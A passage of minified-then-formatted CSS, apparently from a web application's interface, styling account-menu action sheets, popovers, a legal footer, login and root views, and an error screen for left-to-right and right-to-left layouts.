    -webkit-padding-before: 8px;
    padding-block-start: 8px;
    -webkit-padding-after: 8px;
    padding-block-end: 8px;
    -webkit-padding-end: 20px;
    padding-inline-end: 20px;
    white-space: normal
}

[data-primary-interaction-mode=mouse][dir=ltr] .account-menu-action-sheet .action-sheet>.alert-button-container .cw-label-view,[data-primary-interaction-mode=mouse][dir=ltr] .account-menu-action-sheet.popover-with-button-list .cw-label-view,[data-primary-interaction-mode=touch][dir=ltr] .account-menu-action-sheet .action-sheet>.alert-button-container .cw-label-view,[data-primary-interaction-mode=touch][dir=ltr] .account-menu-action-sheet.popover-with-button-list .cw-label-view,[dir=ltr] [data-primary-interaction-mode=mouse] .account-menu-action-sheet .action-sheet>.alert-button-container .cw-label-view,[dir=ltr] [data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .cw-label-view,[dir=ltr] [data-primary-interaction-mode=touch] .account-menu-action-sheet .action-sheet>.alert-button-container .cw-label-view,[dir=ltr] [data-primary-interaction-mode=touch] .account-menu-action-sheet.popover-with-button-list .cw-label-view {
    padding-top: 8px;
    padding-bottom: 8px;
    padding-right: 20px
}

[data-primary-interaction-mode=mouse][dir=rtl] .account-menu-action-sheet .action-sheet>.alert-button-container .cw-label-view,[data-primary-interaction-mode=mouse][dir=rtl] .account-menu-action-sheet.popover-with-button-list .cw-label-view,[data-primary-interaction-mode=touch][dir=rtl] .account-menu-action-sheet .action-sheet>.alert-button-container .cw-label-view,[data-primary-interaction-mode=touch][dir=rtl] .account-menu-action-sheet.popover-with-button-list .cw-label-view,[dir=rtl] [data-primary-interaction-mode=mouse] .account-menu-action-sheet .action-sheet>.alert-button-container .cw-label-view,[dir=rtl] [data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .cw-label-view,[dir=rtl] [data-primary-interaction-mode=touch] .account-menu-action-sheet .action-sheet>.alert-button-container .cw-label-view,[dir=rtl] [data-primary-interaction-mode=touch] .account-menu-action-sheet.popover-with-button-list .cw-label-view {
    padding-top: 8px;
    padding-bottom: 8px;
    padding-left: 20px
}

[apple-system-font-capable] [data-primary-interaction-mode=mouse] .account-menu-action-sheet .action-sheet>.alert-button-container .cw-label-view,[apple-system-font-capable] [data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .cw-label-view,[apple-system-font-capable] [data-primary-interaction-mode=touch] .account-menu-action-sheet .action-sheet>.alert-button-container .cw-label-view,[apple-system-font-capable] [data-primary-interaction-mode=touch] .account-menu-action-sheet.popover-with-button-list .cw-label-view {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

[data-primary-interaction-mode=mouse] .account-menu-action-sheet .action-sheet>.alert-button-container .symbol-button>span>svg,[data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .symbol-button>span>svg,[data-primary-interaction-mode=touch] .account-menu-action-sheet .action-sheet>.alert-button-container .symbol-button>span>svg,[data-primary-interaction-mode=touch] .account-menu-action-sheet.popover-with-button-list .symbol-button>span>svg {
    fill: #969696
}

.action-sheet-no-animation.cw-alert-modal,.action-sheet-no-animation.cw-alert-modal>.cw-alert {
    -webkit-animation-duration: 0ms!important;
    animation-duration: 0ms!important
}

@-webkit-keyframes ui-activity-indicator-keyframe-u545aef6c {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-u545aef6c {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-u545aef6c;
    animation-name: ui-activity-indicator-keyframe-u545aef6c
}

.popover-with-button-list {
    -webkit-margin-before: 6px;
    margin-block-start: 6px
}

.popover-with-button-list[dir=ltr],.popover-with-button-list[dir=rtl],[dir=ltr] .popover-with-button-list,[dir=rtl] .popover-with-button-list {
    margin-top: 6px
}

.popover-with-button-list .buttons-container {
    -webkit-padding-before: 4px;
    padding-block-start: 4px;
    -webkit-padding-after: 4px;
    padding-block-end: 4px
}

.popover-with-button-list[dir=ltr] .buttons-container,.popover-with-button-list[dir=rtl] .buttons-container,[dir=ltr] .popover-with-button-list .buttons-container,[dir=rtl] .popover-with-button-list .buttons-container {
    padding-top: 4px;
    padding-bottom: 4px
}

.popover-with-button-list .buttons-container .cw-button {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 15px;
    font-weight: 300;
    -webkit-padding-before: 5px;
    padding-block-start: 5px;
    -webkit-padding-start: 10px;
    padding-inline-start: 10px;
    -webkit-padding-after: 5px;
    padding-block-end: 5px;
    -webkit-padding-after: 11px;
    padding-block-end: 11px;
    text-align: start;
    white-space: nowrap
}

.popover-with-button-list[dir=ltr] .buttons-container .cw-button,[dir=ltr] .popover-with-button-list .buttons-container .cw-button {
    padding-top: 5px;
    padding-left: 10px;
    padding-bottom: 11px;
    text-align: left
}

.popover-with-button-list[dir=rtl] .buttons-container .cw-button,[dir=rtl] .popover-with-button-list .buttons-container .cw-button {
    padding-top: 5px;
    padding-right: 10px;
    padding-bottom: 11px;
    text-align: right
}

[apple-system-font-capable] .popover-with-button-list .buttons-container .cw-button {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.popover-with-button-list .buttons-container .cw-button.cw-being-hovered {
    background-color: rgba(0,122,255,.1)
}

.popover-with-button-list .buttons-container .cw-button:focus {
    outline: none
}

.popover-with-button-list.png-icon-buttons .buttons-container .cw-button {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 13px;
    font-weight: 300;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

[apple-system-font-capable] .popover-with-button-list.png-icon-buttons .buttons-container .cw-button {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.popover-with-button-list.png-icon-buttons .buttons-container .cw-button .icon,.popover-with-button-list.png-icon-buttons .buttons-container .cw-button .svg-container {
    block-size: 16px;
    inline-size: 16px
}

.popover-with-button-list.png-icon-buttons[dir=ltr] .buttons-container .cw-button .icon,.popover-with-button-list.png-icon-buttons[dir=ltr] .buttons-container .cw-button .svg-container,.popover-with-button-list.png-icon-buttons[dir=rtl] .buttons-container .cw-button .icon,.popover-with-button-list.png-icon-buttons[dir=rtl] .buttons-container .cw-button .svg-container,[dir=ltr] .popover-with-button-list.png-icon-buttons .buttons-container .cw-button .icon,[dir=ltr] .popover-with-button-list.png-icon-buttons .buttons-container .cw-button .svg-container,[dir=rtl] .popover-with-button-list.png-icon-buttons .buttons-container .cw-button .icon,[dir=rtl] .popover-with-button-list.png-icon-buttons .buttons-container .cw-button .svg-container {
    height: 16px;
    width: 16px
}

.popover-with-button-list.png-icon-buttons .buttons-container .cw-button .svg-container {
    -webkit-margin-end: 5px;
    margin-inline-end: 5px
}

.popover-with-button-list.png-icon-buttons[dir=ltr] .buttons-container .cw-button .svg-container,[dir=ltr] .popover-with-button-list.png-icon-buttons .buttons-container .cw-button .svg-container {
    margin-right: 5px
}

.popover-with-button-list.png-icon-buttons[dir=rtl] .buttons-container .cw-button .svg-container,[dir=rtl] .popover-with-button-list.png-icon-buttons .buttons-container .cw-button .svg-container {
    margin-left: 5px
}

.popover-with-button-list .popover-text {
    -webkit-border-after: 1px solid rgba(0,0,0,.1);
    border-block-end: 1px solid rgba(0,0,0,.1);
    text-align: center;
    padding: 10px
}

.popover-with-button-list[dir=ltr] .popover-text,.popover-with-button-list[dir=rtl] .popover-text,[dir=ltr] .popover-with-button-list .popover-text,[dir=rtl] .popover-with-button-list .popover-text {
    border-bottom: 1px solid rgba(0,0,0,.1)
}

.popover-with-button-list .popover-text>.popover-message {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 13px;
    font-weight: 700
}

[apple-system-font-capable] .popover-with-button-list .popover-text>.popover-message {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.popover-with-button-list .popover-text>.popover-description {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 11px;
    font-weight: 400;
    color: #333
}

[apple-system-font-capable] .popover-with-button-list .popover-text>.popover-description {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.popover-with-button-list .popover-text>.popover-description.has-message {
    -webkit-padding-before: 6px;
    padding-block-start: 6px
}

.popover-with-button-list[dir=ltr] .popover-text>.popover-description.has-message,.popover-with-button-list[dir=rtl] .popover-text>.popover-description.has-message,[dir=ltr] .popover-with-button-list .popover-text>.popover-description.has-message,[dir=rtl] .popover-with-button-list .popover-text>.popover-description.has-message {
    padding-top: 6px
}

[data-primary-interaction-mode=mouse] .popover-with-button-list .cw-popover-content {
    border-radius: 7px;
    min-inline-size: 136px
}

[data-primary-interaction-mode=mouse][dir=ltr] .popover-with-button-list .cw-popover-content,[data-primary-interaction-mode=mouse][dir=rtl] .popover-with-button-list .cw-popover-content,[dir=ltr] [data-primary-interaction-mode=mouse] .popover-with-button-list .cw-popover-content,[dir=rtl] [data-primary-interaction-mode=mouse] .popover-with-button-list .cw-popover-content {
    min-width: 136px
}

[data-primary-interaction-mode=mouse] .popover-with-button-list .cw-popover-content .buttons-container {
    -webkit-padding-before: 4px;
    padding-block-start: 4px;
    -webkit-padding-after: 4px;
    padding-block-end: 4px
}

[data-primary-interaction-mode=mouse][dir=ltr] .popover-with-button-list .cw-popover-content .buttons-container,[data-primary-interaction-mode=mouse][dir=rtl] .popover-with-button-list .cw-popover-content .buttons-container,[dir=ltr] [data-primary-interaction-mode=mouse] .popover-with-button-list .cw-popover-content .buttons-container,[dir=rtl] [data-primary-interaction-mode=mouse] .popover-with-button-list .cw-popover-content .buttons-container {
    padding-top: 4px;
    padding-bottom: 4px
}

[data-primary-interaction-mode=mouse] .popover-with-button-list .cw-popover-content .buttons-container .cw-button:not(.symbol-button) {
    -webkit-padding-start: 10px;
    padding-inline-start: 10px;
    -webkit-padding-end: 24px;
    padding-inline-end: 24px;
    -webkit-padding-after: 0;
    padding-block-end: 0;
    -webkit-padding-before: 0;
    padding-block-start: 0;
    block-size: 32px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}

[data-primary-interaction-mode=mouse][dir=ltr] .popover-with-button-list .cw-popover-content .buttons-container .cw-button:not(.symbol-button),[dir=ltr] [data-primary-interaction-mode=mouse] .popover-with-button-list .cw-popover-content .buttons-container .cw-button:not(.symbol-button) {
    padding: 0 24px 0 10px;
    height: 32px
}

[data-primary-interaction-mode=mouse][dir=rtl] .popover-with-button-list .cw-popover-content .buttons-container .cw-button:not(.symbol-button),[dir=rtl] [data-primary-interaction-mode=mouse] .popover-with-button-list .cw-popover-content .buttons-container .cw-button:not(.symbol-button) {
    padding: 0 10px 0 24px;
    height: 32px
}

[data-primary-interaction-mode=mouse] .popover-with-button-list .cw-popover-content .buttons-container .cw-button:not(.symbol-button) .title {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 13px;
    font-weight: 400
}

[apple-system-font-capable] [data-primary-interaction-mode=mouse] .popover-with-button-list .cw-popover-content .buttons-container .cw-button:not(.symbol-button) .title {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

[data-primary-interaction-mode=mouse] .popover-with-button-list .cw-popover-content .buttons-container .cw-button:not(.symbol-button):not(.destructive) .title {
    color: #000
}

[data-primary-interaction-mode=mouse] .popover-with-button-list .cw-popover-content .buttons-container .cw-button:not(.symbol-button).destructive .title {
    color: #f43d3d
}

[data-primary-interaction-mode=touch] .popover-with-button-list .cw-popover-content {
    border-radius: 12px;
    inline-size: 300px
}

[data-primary-interaction-mode=touch][dir=ltr] .popover-with-button-list .cw-popover-content,[data-primary-interaction-mode=touch][dir=rtl] .popover-with-button-list .cw-popover-content,[dir=ltr] [data-primary-interaction-mode=touch] .popover-with-button-list .cw-popover-content,[dir=rtl] [data-primary-interaction-mode=touch] .popover-with-button-list .cw-popover-content {
    width: 300px
}

[data-primary-interaction-mode=touch] .popover-with-button-list .popover-text {
    border-bottom: 1px solid rgba(0,0,0,.1);
    padding: 15px
}

.retina[data-primary-interaction-mode=touch] .popover-with-button-list .popover-text,.retina [data-primary-interaction-mode=touch] .popover-with-button-list .popover-text {
    border-bottom-color: rgba(0,0,0,.22);
    border-bottom-width: .5px
}

[data-primary-interaction-mode=touch] .popover-with-button-list .popover-text>.popover-message {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 13px;
    font-weight: 600;
    color: rgba(0,0,0,.5)
}

[apple-system-font-capable] [data-primary-interaction-mode=touch] .popover-with-button-list .popover-text>.popover-message {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

[data-primary-interaction-mode=touch] .popover-with-button-list .popover-text>.popover-description {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 13px;
    font-weight: 400;
    color: rgba(0,0,0,.5)
}

[apple-system-font-capable] [data-primary-interaction-mode=touch] .popover-with-button-list .popover-text>.popover-description {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

[data-primary-interaction-mode=touch] .popover-with-button-list .popover-text>.popover-description.has-message {
    -webkit-padding-before: 10px;
    padding-block-start: 10px
}

[data-primary-interaction-mode=touch][dir=ltr] .popover-with-button-list .popover-text>.popover-description.has-message,[data-primary-interaction-mode=touch][dir=rtl] .popover-with-button-list .popover-text>.popover-description.has-message,[dir=ltr] [data-primary-interaction-mode=touch] .popover-with-button-list .popover-text>.popover-description.has-message,[dir=rtl] [data-primary-interaction-mode=touch] .popover-with-button-list .popover-text>.popover-description.has-message {
    padding-top: 10px
}

[data-primary-interaction-mode=touch] .popover-with-button-list.popover-arrow-up-right>.cw-popover-content {
    border-top-right-radius: 4px
}

[data-primary-interaction-mode=touch] .popover-with-button-list.popover-arrow-down-right>.cw-popover-content {
    border-bottom-right-radius: 4px
}

[data-primary-interaction-mode=touch] .popover-with-button-list.popover-arrow-up-left>.cw-popover-content {
    border-top-left-radius: 4px
}

[data-primary-interaction-mode=touch] .popover-with-button-list.popover-arrow-down-left>.cw-popover-content {
    border-bottom-left-radius: 4px
}

[data-primary-interaction-mode=touch] .popover-with-button-list .buttons-container {
    padding: 0
}

[data-primary-interaction-mode=touch] .popover-with-button-list .buttons-container .cw-button {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 19px;
    font-weight: 300;
    border-top: 1px solid rgba(0,0,0,.1);
    padding: 17px;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-transition: none;
    transition: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

[apple-system-font-capable] [data-primary-interaction-mode=touch] .popover-with-button-list .buttons-container .cw-button {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.retina[data-primary-interaction-mode=touch] .popover-with-button-list .buttons-container .cw-button,.retina [data-primary-interaction-mode=touch] .popover-with-button-list .buttons-container .cw-button {
    border-top-color: rgba(0,0,0,.22);
    border-top-width: .5px
}

[data-primary-interaction-mode=touch] .popover-with-button-list .buttons-container .cw-button:not(.destructive) {
    color: #007aff
}

[data-primary-interaction-mode=touch] .popover-with-button-list .buttons-container .cw-button.destructive {
    color: #f43d3d
}

[data-primary-interaction-mode=touch] .popover-with-button-list .buttons-container .cw-button.cw-being-pressed .title {
    color: inherit
}

[data-primary-interaction-mode=touch] .popover-with-button-list .buttons-container .cw-button.cw-being-hovered {
    background: inherit
}

[data-primary-interaction-mode=touch] .popover-with-button-list .buttons-container .cw-button.cw-being-pressed {
    background-color: rgba(0,0,0,.1)
}

[data-primary-interaction-mode=touch] .popover-with-button-list .buttons-container .cw-button:first-child {
    -webkit-border-before: none;
    border-block-start: none
}

[data-primary-interaction-mode=touch][dir=ltr] .popover-with-button-list .buttons-container .cw-button:first-child,[data-primary-interaction-mode=touch][dir=rtl] .popover-with-button-list .buttons-container .cw-button:first-child,[dir=ltr] [data-primary-interaction-mode=touch] .popover-with-button-list .buttons-container .cw-button:first-child,[dir=rtl] [data-primary-interaction-mode=touch] .popover-with-button-list .buttons-container .cw-button:first-child {
    border-top: none
}

.popover-view {
    position: absolute;
    z-index: 99
}

.popover-view .cw-popover-content {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background: #fff;
    padding: 0;
    -webkit-box-shadow: 0 0 15px rgba(0,0,0,.15),0 0 1px 1px rgba(0,0,0,.1);
    box-shadow: 0 0 15px rgba(0,0,0,.15),0 0 1px 1px rgba(0,0,0,.1);
    position: relative;
    block-size: inherit
}

.popover-view[dir=ltr] .cw-popover-content,.popover-view[dir=rtl] .cw-popover-content,[dir=ltr] .popover-view .cw-popover-content,[dir=rtl] .popover-view .cw-popover-content {
    height: inherit
}

.popover-view .cw-popover-content .cw-scroll-view {
    block-size: 100%
}

.popover-view[dir=ltr] .cw-popover-content .cw-scroll-view,.popover-view[dir=rtl] .cw-popover-content .cw-scroll-view,[dir=ltr] .popover-view .cw-popover-content .cw-scroll-view,[dir=rtl] .popover-view .cw-popover-content .cw-scroll-view {
    height: 100%
}

.popover-view .cw-popover-arrow.cw-up-arrow {
    inline-size: 29px;
    block-size: 14px;
    offset-block-start: -1px;
    background-size: 29px 14px;
    background-position: 0 0;
    background-repeat: no-repeat;
    width: 29px;
    height: 14px
}

.popover-view[dir=ltr] .cw-popover-arrow.cw-up-arrow,.popover-view[dir=rtl] .cw-popover-arrow.cw-up-arrow,[dir=ltr] .popover-view .cw-popover-arrow.cw-up-arrow,[dir=rtl] .popover-view .cw-popover-arrow.cw-up-arrow {
    width: 29px;
    height: 14px;
    top: -1px
}

.popover-view .cw-popover-arrow.cw-down-arrow {
    inline-size: 29px;
    block-size: 14px;
    background-size: 29px 14px;
    background-position: 0 0;
    background-repeat: no-repeat;
    width: 29px;
    height: 14px
}

.popover-view[dir=ltr] .cw-popover-arrow.cw-down-arrow,.popover-view[dir=rtl] .cw-popover-arrow.cw-down-arrow,[dir=ltr] .popover-view .cw-popover-arrow.cw-down-arrow,[dir=rtl] .popover-view .cw-popover-arrow.cw-down-arrow {
    width: 29px;
    height: 14px
}

.popover-view .cw-popover-arrow.cw-right-arrow {
    inline-size: 14px;
    block-size: 29px;
    background-size: 14px 29px;
    background-position: 0 0;
    background-repeat: no-repeat;
    width: 14px;
    height: 29px
}

.popover-view[dir=ltr] .cw-popover-arrow.cw-right-arrow,.popover-view[dir=rtl] .cw-popover-arrow.cw-right-arrow,[dir=ltr] .popover-view .cw-popover-arrow.cw-right-arrow,[dir=rtl] .popover-view .cw-popover-arrow.cw-right-arrow {
    width: 14px;
    height: 29px
}

.popover-modal-view {
    position: absolute;
    offset-inline-start: 0;
    offset-inline-end: 0;
    offset-block-start: 0;
    offset-block-end: 0;
    z-index: 99
}

.popover-modal-view[dir=ltr],.popover-modal-view[dir=rtl],[dir=ltr] .popover-modal-view,[dir=rtl] .popover-modal-view {
    left: 0;
    right: 0;
    top: 0;
    bottom: 0
}

@-webkit-keyframes ui-activity-indicator-keyframe-u3548cbad {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-u3548cbad {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-u3548cbad;
    animation-name: ui-activity-indicator-keyframe-u3548cbad
}

.legal-footer {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden
}

[data-horizontal-size-class=compact] .legal-footer {
    -webkit-transition: max-block-size .25s ease-in-out;
    transition: max-block-size .25s ease-in-out
}

[data-horizontal-size-class=regular] .legal-footer {
    -webkit-transition: opacity .25s ease-in-out;
    transition: opacity .25s ease-in-out
}

.legal-footer.line-wrap-in-progress {
    visibility: hidden
}

.legal-footer.hide-footer-view {
    max-block-size: 0;
    opacity: 0
}

.legal-footer.hide-footer-view[dir=ltr],.legal-footer.hide-footer-view[dir=rtl],[dir=ltr] .legal-footer.hide-footer-view,[dir=rtl] .legal-footer.hide-footer-view {
    max-height: 0
}

.legal-footer-content {
    -webkit-padding-start: 10px;
    padding-inline-start: 10px;
    -webkit-padding-end: 10px;
    padding-inline-end: 10px;
    -webkit-padding-before: 5px;
    padding-block-start: 5px;
    -webkit-padding-after: 15px;
    padding-block-end: 15px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 11px;
    font-weight: 400;
    white-space: pre
}

.legal-footer-content[dir=ltr],.legal-footer-content[dir=rtl],[dir=ltr] .legal-footer-content,[dir=rtl] .legal-footer-content {
    padding: 5px 10px 15px
}

[apple-system-font-capable] .legal-footer-content {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.legal-footer-content>span {
    color: rgba(0,0,0,.3);
    line-height: 1.8;
    text-align: center
}

.legal-footer-content>span .copyright,.legal-footer-content>span a {
    color: rgba(0,0,0,.5)
}

.legal-footer-content>span a {
    text-decoration: none
}

.legal-footer-content>span a:active {
    color: rgba(0,0,0,.7)
}

[data-primary-interaction-mode=touch] .legal-footer-content>span a {
    position: relative
}

[data-primary-interaction-mode=touch] .legal-footer-content>span a:before {
    content: "";
    position: absolute;
    offset-block-start: -8px;
    offset-inline-end: -8px;
    offset-block-end: -8px;
    offset-inline-start: -8px
}

[data-primary-interaction-mode=touch][dir=ltr] .legal-footer-content>span a:before,[data-primary-interaction-mode=touch][dir=rtl] .legal-footer-content>span a:before,[dir=ltr] [data-primary-interaction-mode=touch] .legal-footer-content>span a:before,[dir=rtl] [data-primary-interaction-mode=touch] .legal-footer-content>span a:before {
    top: -8px;
    right: -8px;
    bottom: -8px;
    left: -8px
}

.legal-footer-light>span {
    color: hsla(0,0%,100%,.3)
}

.legal-footer-light>span a {
    color: hsla(0,0%,100%,.5)
}

.legal-footer-light>span a:active {
    color: hsla(0,0%,100%,.7)
}

.root-view {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    block-size: 100%;
    min-block-size: 0
}

.root-view[dir=ltr],.root-view[dir=rtl],[dir=ltr] .root-view,[dir=rtl] .root-view {
    height: 100%;
    min-height: 0
}

[data-primary-interaction-mode=mouse] .root-view:not(.is-showing-error-view) {
    min-inline-size: 320px
}

[data-primary-interaction-mode=mouse][dir=ltr] .root-view:not(.is-showing-error-view),[data-primary-interaction-mode=mouse][dir=rtl] .root-view:not(.is-showing-error-view),[dir=ltr] [data-primary-interaction-mode=mouse] .root-view:not(.is-showing-error-view),[dir=rtl] [data-primary-interaction-mode=mouse] .root-view:not(.is-showing-error-view) {
    min-width: 320px
}

.root-view .error-view,.root-view .home-view {
    -webkit-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto
}

.root-view .login-view {
    position: absolute
}

.root-view .login-view .authentication-view .cw-spinner-view {
    -webkit-margin-before: -22px;
    margin-block-start: -22px
}

.root-view[dir=ltr] .login-view .authentication-view .cw-spinner-view,.root-view[dir=rtl] .login-view .authentication-view .cw-spinner-view,[dir=ltr] .root-view .login-view .authentication-view .cw-spinner-view,[dir=rtl] .root-view .login-view .authentication-view .cw-spinner-view {
    margin-top: -22px
}

[data-primary-interaction-mode=mouse] .root-view .login-view {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: rgba(0,0,0,.5);
    min-inline-size: 768px
}

[data-primary-interaction-mode=mouse][dir=ltr] .root-view .login-view,[data-primary-interaction-mode=mouse][dir=rtl] .root-view .login-view,[dir=ltr] [data-primary-interaction-mode=mouse] .root-view .login-view,[dir=rtl] [data-primary-interaction-mode=mouse] .root-view .login-view {
    min-width: 768px
}

[data-primary-interaction-mode=touch] .root-view .login-view .authentication-view {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.root-view .remote-ui-application-view {
    -webkit-box-shadow: 0 10px 30px 0 rgba(0,0,0,.24);
    box-shadow: 0 10px 30px 0 rgba(0,0,0,.24);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

[data-primary-interaction-mode=touch] .root-view .remote-ui-application-view {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch
}

[data-primary-interaction-mode=touch] .root-view .remote-ui-application-view .remote-ui-application-i-frame-view {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start
}

.root-view>* {
    -webkit-transition: opacity .45s ease-in-out;
    transition: opacity .45s ease-in-out;
    will-change: opacity
}

.root-view.is-showing-error-view .error-view {
    opacity: 1
}

@-webkit-keyframes ui-activity-indicator-keyframe-u16aace02 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-u16aace02 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-u16aace02;
    animation-name: ui-activity-indicator-keyframe-u16aace02
}

.error-view {
    position: absolute;
    inline-size: 100%;
    block-size: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.error-view[dir=ltr],.error-view[dir=rtl],[dir=ltr] .error-view,[dir=rtl] .error-view {
    width: 100%;
    height: 100%
}

.error-view .error-container-view {
    flex-direction: column;
    background: transparent
}

.error-view .error-container-view,.error-view .error-container-view .error-content-container-view {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column
}

.error-view .error-container-view .error-content-container-view {
    color: #fff;
    flex-direction: column;
    text-align: center;
    -webkit-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    padding: logical 20px 20px 0
}

.error-view[dir=ltr] .error-container-view .error-content-container-view,.error-view[dir=rtl] .error-container-view .error-content-container-view,[dir=ltr] .error-view .error-container-view .error-content-container-view,[dir=rtl] .error-view .error-container-view .error-content-container-view {
    padding: 20px 20px 0
}

.error-view .error-container-view .error-content-container-view .error-icon-view {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    inline-size: 128px;
    block-size: 128px;
    -webkit-box-shadow: 0 2px 10px rgba(0,0,0,.1);
    box-shadow: 0 2px 10px rgba(0,0,0,.1);
    border-radius: 23%;
    position: relative
}

.error-view[dir=ltr] .error-container-view .error-content-container-view .error-icon-view,.error-view[dir=rtl] .error-container-view .error-content-container-view .error-icon-view,[dir=ltr] .error-view .error-container-view .error-content-container-view .error-icon-view,[dir=rtl] .error-view .error-container-view .error-content-container-view .error-icon-view {
    width: 128px;
    height: 128px
}

.error-view .error-container-view .error-content-container-view .error-title-app-view,.error-view .error-container-view .error-content-container-view .error-title-view {
    font-family: SFUIDisplay,Helvetica Neue,sans-serif;
    font-size: 26px;
    font-weight: 600;
    text-align: center;
    -webkit-margin-before: 40px;
    margin-block-start: 40px;
    -webkit-margin-after: 25px;
    margin-block-end: 25px;
    color: #49494d;
    line-height: 31px
}

.error-view[dir=ltr] .error-container-view .error-content-container-view .error-title-app-view,.error-view[dir=ltr] .error-container-view .error-content-container-view .error-title-view,.error-view[dir=rtl] .error-container-view .error-content-container-view .error-title-app-view,.error-view[dir=rtl] .error-container-view .error-content-container-view .error-title-view,[dir=ltr] .error-view .error-container-view .error-content-container-view .error-title-app-view,[dir=ltr] .error-view .error-container-view .error-content-container-view .error-title-view,[dir=rtl] .error-view .error-container-view .error-content-container-view .error-title-app-view,[dir=rtl] .error-view .error-container-view .error-content-container-view .error-title-view {
    margin-top: 40px;
    margin-bottom: 25px
}

[apple-system-font-capable] .error-view .error-container-view .error-content-container-view .error-title-app-view,[apple-system-font-capable] .error-view .error-container-view .error-content-container-view .error-title-view {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.error-view .error-container-view .error-content-container-view .error-description-view {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 15px;
    font-weight: 400;
    color: #333;
    line-height: 23px;
    text-align: center
}

